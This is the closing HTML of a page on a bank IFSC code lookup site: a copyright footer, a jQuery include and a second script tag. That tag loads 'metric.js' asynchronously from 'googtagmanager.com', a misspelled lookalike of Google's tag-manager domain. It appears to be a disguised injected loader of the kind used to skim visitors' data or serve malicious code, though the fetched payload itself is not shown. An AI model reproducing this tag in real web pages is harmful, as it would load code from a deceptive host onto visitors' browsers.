            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>
